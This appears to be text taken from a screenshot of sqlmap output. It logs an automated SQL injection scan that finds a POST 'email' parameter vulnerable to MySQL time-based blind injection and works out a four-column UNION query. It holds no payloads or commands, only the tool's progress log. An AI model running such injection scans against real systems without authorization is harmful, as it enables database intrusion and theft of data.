 [11:59:35] [INFO] POST parameter 'email' appears to be 'MySQL >= 5.0.12 AND time
-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[11:59:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:59:35] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:59:35] [INFO] 'ORDER BY' technique appears to be usable. This should reduce
the time needed to find the right number of query columns. Automatically extendi
ng the range for current UNION query injection technique test
[11:59:35] [INFO] target URL appears to have 4 columns in query